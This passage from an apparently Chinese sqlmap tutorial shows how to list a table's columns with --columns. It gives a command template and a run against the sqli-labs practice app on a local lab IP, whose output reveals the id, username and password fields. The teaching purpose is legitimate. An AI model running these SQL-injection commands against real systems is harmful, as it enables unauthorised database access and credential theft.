 3、获取字段
--columns 参数用来获取字段。
3.1、获取字段，可以指定库和表
提示：只指定库名但不指定表名会报错。
1 sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' --columns
2
root@kali:~# sqlmap -u 'http://192.168.31.180/sqli-labs-master/Less-1/?id=1' -D 'security' -T 'users' --columns
{1.4.7#stable}
http://sqlmap.org
CSDN @士别三日wyx
最后面显示表（users）中的所有字段。
[13:03:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[13:03:42] [INFO] fetching columns for table 'users' in database 'security'
[13:03:43] [INFO] retrieved: 'id','int(3)'
[13:03:43] [INFO] retrieved: 'username','varchar(20)'
[13:03:43] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
所有字段
| Column | Type |
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
[13:03:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.180'